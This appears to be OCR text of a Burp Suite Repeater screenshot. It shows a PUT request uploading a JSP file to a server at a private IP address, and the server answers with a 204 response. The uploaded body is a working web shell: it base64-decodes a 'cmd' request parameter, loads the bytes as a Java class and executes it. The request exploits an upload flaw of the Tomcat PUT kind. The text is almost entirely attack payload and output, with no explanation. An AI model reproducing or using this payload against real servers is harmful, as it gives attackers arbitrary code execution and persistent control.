 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.79.161:2002 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.79.161:2002
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1019
9
10
11 <%! class CHILD extends ClassLoader{ CHILD(ClassLoader
c){super(c);} public Class compilation(byte[] b){ return
12 super.defineClass(b, 0, b.length); } } public byte[]
printed(String str) throws Exception { Class base64; byte[]
13 value=null; try { base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder=base64.newInstance();
14 value=(byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] {String.class }).invoke(decoder, new Object[]
15 { str }); } catch (Exception e) { try { base64=
Class.forName("java.util.Base64"); Object
16 decoder=base64.getMethod("getDecoder", null).invoke(base64, null);
17 value=(byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] {
18 str }); } catch (Exception ee) {} } return value; } %>
19 <% String cls=request.getParameter("cmd"); if (cls !=null) { new
20
CHILD(this.getClass().getClassLoader()).compilation(printed(cls)
).newInstance().equals(new
21 Object[]{request,response}); } %>
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Tue, 20 Feb 2024 06:16:42 GMT
3 Connection: close
4
5
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 7
Response headers 2
Done 73 bytes | 9 millis